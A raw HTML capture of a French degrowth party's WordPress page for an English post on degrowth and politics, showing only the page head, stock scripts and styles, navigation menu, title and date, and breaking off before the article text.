

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partipourladecroissance.net/?p=6936
body_size: 13497
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>
Degrowth: Coherence and radicalism to re-appropriate politics | Nous sommes Parti·e·s Pour La Décroissance	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.partipourladecroissance.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://www.partipourladecroissance.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux" href="https://www.partipourladecroissance.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux des commentaires" href="https://www.partipourladecroissance.net/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.partipourladecroissance.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partipourladecroissance.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.partipourladecroissance.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.partipourladecroissance.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partipourladecroissance.net/index.php?rest_route=/wp/v2/posts/6936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.partipourladecroissance.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.partipourladecroissance.net/?p=6936" />
<link rel='shortlink' href='https://www.partipourladecroissance.net/?p=6936' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.partipourladecroissance.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.partipourladecroissance.net%2F%3Fp%3D6936" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.partipourladecroissance.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.partipourladecroissance.net%2F%3Fp%3D6936&#038;format=xml" />
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="http://www.partipourladecroissance.net/wp-content/uploads/2012/06/new-favicon.ico" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #75af3a; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-6936 single-format-standard custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Aller au contenu</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://www.partipourladecroissance.net/" rel="home" >Nous sommes Parti·e·s Pour La Décroissance</a>
					</span>
				</div>
				<div id="site-description">Une croissance illimitée dans un monde limité est une absurdité</div>

				<img src="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png" width="940" height="198" alt="Nous sommes Parti·e·s Pour La Décroissance" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png 940w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-300x63.png 300w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-768x162.png 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.partipourladecroissance.net/">Accueil</a></li><li class="page_item page-item-3982 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=3982">A propos du PPLD</a>
<ul class='children'>
	<li class="page_item page-item-4004"><a href="https://www.partipourladecroissance.net/?page_id=4004">Nos statuts</a></li>
	<li class="page_item page-item-4006"><a href="https://www.partipourladecroissance.net/?page_id=4006">Notre organisation</a></li>
	<li class="page_item page-item-7567"><a href="https://www.partipourladecroissance.net/?page_id=7567">Nous sommes Parti-e-s Pour La Décroissance</a></li>
	<li class="page_item page-item-7258"><a href="https://www.partipourladecroissance.net/?page_id=7258">Le PPLD, c&rsquo;est qui ?</a></li>
	<li class="page_item page-item-1744"><a href="https://www.partipourladecroissance.net/?page_id=1744">La Sagesse de l&rsquo;escargot</a></li>
	<li class="page_item page-item-6688"><a href="https://www.partipourladecroissance.net/?page_id=6688">Les Objecteurs de Croissance se dotent d’un outil commun de financement</a></li>
	<li class="page_item page-item-6112"><a href="https://www.partipourladecroissance.net/?page_id=6112">Votez escargot ! (La décroissance politique comprise par SuperNo)</a></li>
	<li class="page_item page-item-3833"><a href="https://www.partipourladecroissance.net/?page_id=3833">Les membres fondateurs</a></li>
	<li class="page_item page-item-6732"><a href="https://www.partipourladecroissance.net/?page_id=6732">« La saloperie que nous n’achèterons pas » (*)</a></li>
	<li class="page_item page-item-6913"><a href="https://www.partipourladecroissance.net/?page_id=6913">Journal interne du PPLD</a></li>
</ul>
</li>
<li class="page_item page-item-4012 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=4012">Comprendre la Décroissance</a>
<ul class='children'>
	<li class="page_item page-item-4764"><a href="https://www.partipourladecroissance.net/?page_id=4764">Décroissance : mais c&rsquo;est quoi ce mot « repoussoir » ?</a></li>
	<li class="page_item page-item-6736"><a href="https://www.partipourladecroissance.net/?page_id=6736">10 entretiens filmés pour mieux comprendre la Décroissance Politique</a></li>
	<li class="page_item page-item-4008"><a href="https://www.partipourladecroissance.net/?page_id=4008">Introduction</a></li>
	<li class="page_item page-item-230"><a href="https://www.partipourladecroissance.net/?page_id=230">Documents et ressources</a></li>
	<li class="page_item page-item-6122"><a href="https://www.partipourladecroissance.net/?page_id=6122">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-8935"><a href="https://www.partipourladecroissance.net/?page_id=8935">Décroissance et démographie ?</a></li>
	<li class="page_item page-item-6958"><a href="https://www.partipourladecroissance.net/?page_id=6958">Mais au fait, c’est quoi la croissance ?</a></li>
	<li class="page_item page-item-6859"><a href="https://www.partipourladecroissance.net/?page_id=6859">Repolitiser la société, resocialiser la politique</a></li>
</ul>
</li>
<li class="page_item page-item-3995 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=3995">Propositions et Actions</a>
<ul class='children'>
	<li class="page_item page-item-4002"><a href="https://www.partipourladecroissance.net/?page_id=4002">Documents et Archives</a></li>
	<li class="page_item page-item-4000"><a href="https://www.partipourladecroissance.net/?page_id=4000">Dossiers thématiques</a></li>
	<li class="page_item page-item-5564"><a href="https://www.partipourladecroissance.net/?page_id=5564">Les « 10 chantiers de la Décroissance »</a></li>
	<li class="page_item page-item-5071"><a href="https://www.partipourladecroissance.net/?page_id=5071">Outils pratiques pour notre « visibilité » !</a></li>
	<li class="page_item page-item-4708"><a href="https://www.partipourladecroissance.net/?page_id=4708">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-6993"><a href="https://www.partipourladecroissance.net/?page_id=6993">La Dotation Inconditionnelle d’Autonomie (DIA), un outil pour l’égalité et la dignité</a></li>
	<li class="page_item page-item-6858"><a href="https://www.partipourladecroissance.net/?page_id=6858">La Dotation Inconditionnelle d’Autonomie (DIA) &#8211; grands principes &#8211;</a></li>
	<li class="page_item page-item-8362"><a href="https://www.partipourladecroissance.net/?page_id=8362">Un Revenu Maximum Acceptable : au-delà des limites symboliques</a></li>
	<li class="page_item page-item-7210"><a href="https://www.partipourladecroissance.net/?page_id=7210">Comment inverser la dégradation démocratique en France et en Europe</a></li>
	<li class="page_item page-item-194 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=194">élections</a>
	<ul class='children'>
		<li class="page_item page-item-5128"><a href="https://www.partipourladecroissance.net/?page_id=5128">Cantonales 2011</a></li>
		<li class="page_item page-item-3997"><a href="https://www.partipourladecroissance.net/?page_id=3997">Européennes 2009</a></li>
		<li class="page_item page-item-197"><a href="https://www.partipourladecroissance.net/?page_id=197">Municipales et Cantonales 2008</a></li>
		<li class="page_item page-item-3851"><a href="https://www.partipourladecroissance.net/?page_id=3851">Elections avant 2007</a></li>
		<li class="page_item page-item-210"><a href="https://www.partipourladecroissance.net/?page_id=210">Législatives 2007</a></li>
	</ul>
</li>
	<li class="page_item page-item-8582"><a href="https://www.partipourladecroissance.net/?page_id=8582">Manifeste contre le système publicitaire</a></li>
</ul>
</li>
<li class="page_item page-item-221 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=221">Des amis</a>
<ul class='children'>
	<li class="page_item page-item-1864"><a href="https://www.partipourladecroissance.net/?page_id=1864">Liens amis</a></li>
	<li class="page_item page-item-1865"><a href="https://www.partipourladecroissance.net/?page_id=1865">Résistances</a></li>
</ul>
</li>
<li class="page_item page-item-468 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=468">Se relier</a>
<ul class='children'>
	<li class="page_item page-item-3990"><a href="https://www.partipourladecroissance.net/?page_id=3990">Contacter</a></li>
	<li class="page_item page-item-5700"><a href="https://www.partipourladecroissance.net/?page_id=5700">Degrowth: la Décroissance in English</a></li>
</ul>
</li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://www.partipourladecroissance.net/?p=6918" rel="prev"><span class="meta-nav">&larr;</span> 7. Crise de la dette et Décroissance : le plan B</a></div>
					<div class="nav-next"><a href="https://www.partipourladecroissance.net/?p=6987" rel="next">Désobéir sous la gauche ? <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-6936" class="post-6936 post type-post status-publish format-standard hentry category-degrowth">
					<h1 class="entry-title">Degrowth: Coherence and radicalism to re-appropriate politics</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=6936" title="20 h 08 min" rel="bookmark"><span class="entry-date">12 février 2012</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=9" title="Afficher tous les articles par Vincze">Vincze</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
